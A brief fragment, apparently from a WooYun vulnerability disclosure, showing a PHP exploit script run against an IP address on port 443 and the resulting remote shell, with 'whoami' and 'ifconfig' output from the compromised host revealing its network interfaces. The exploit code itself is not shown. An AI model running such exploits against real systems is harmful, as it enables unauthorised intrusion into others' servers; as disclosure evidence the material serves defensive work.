 C:\Users\Administrator\Desktop>php bkconfigmodify_exp.php 124.164.234.204 443
root@bash# whoami
nobody
root@bash# ifconfig
eth0 Link encap:Ethernet HWaddr D4:AE:52:66:AB:1B
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:176 (176.0 b)
Interrupt:138 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr D4:AE:52:66:AB:1D
inet addr:10.7.2.26 Bcast:10.7.2.63 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:55133666 errors:0 dropped:0 overruns:0 frame:0
TX packets:101513734 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2404324874 (2.2 GiB) TX bytes:175533298 (167.4 MiB)
Interrupt:146 Memory:d8000000-d8012800
www.wooyun.org